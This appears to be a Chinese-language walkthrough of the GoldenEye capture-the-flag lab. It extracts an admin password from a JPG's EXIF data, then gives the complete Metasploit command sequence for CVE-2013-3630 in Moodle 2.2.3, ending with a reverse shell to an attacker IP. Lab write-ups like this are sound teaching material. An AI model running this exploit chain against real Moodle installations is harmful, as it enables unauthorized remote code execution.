

使用新的账号密码登录这个cms

发现一个文件下载下来

发现文件内容如下:

007,

I was able to capture this apps adm1n cr3ds through clear txt.

Text throughout most web apps within the GoldenEye servers are scanned, so I cannot add the cr3dentials here.

Something juicy is located here: /dir007key/for-007.jpg

Also as you may know, the RCP-90 is vastly superior to any other weapon and License to Kill is the only way to play.



访问页面:severnaya-station.com/dir007key/for-007.jpg

根据邮件提示让我们检查图片内容,下载图片后,我们可以使用:

binwalk(路由逆向分析工具)

exiftool(图虫)

strings(识别动态库版本指令)

等查看jpg文件底层内容!

我们使用exiftool for-007.jpg

我们查到隐藏信息:eFdpbnRlcjE5OTV4IQ==

base64解码:

xWinter1995x!

线索中说,这是管理员用户的密码。管理员用户身份继续登陆应用程序。

用户名:admin

密码:xWinter1995x!



因为这个是moodle2.2.3版本所以我们去网上搜索可利用漏洞

======================================================================================================================================



此时我们使用Moodle 2.2.3 exp cve --> CVE-2013-3630 漏洞可利用! 29324

我们使用MSF进行渗透

msfconsole ---进入MSF框架攻击界面

search moodle ---查找 moodle类型 攻击的模块

use 0 ---调用0 exploit/multi/http/moodle_cmd_exec调用攻击脚本

set username admin ---设置用户名:admin

set password xWinter1995x! ---设置密码:xWinter1995x!

set rhost severnaya-station.com ---设置:rhosts severnaya-station.com

set targeturi /gnocertdir ---设置目录: /gnocertdir

set payload cmd/unix/reverse ---设置payload:cmd/unix/reverse

set lhost 192.168.4.231 ---设置:lhost 192.168.4.231(需要本地IP)

exploit ----执行命令



![]()

我们发现运行不成功



我们需要登录管理员账号

上图标红未知修改为PSpellShell



我们再次运行我们的kali

进入进来了,此时我们获取了shell

获取tty参考链接:

3505

3505

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?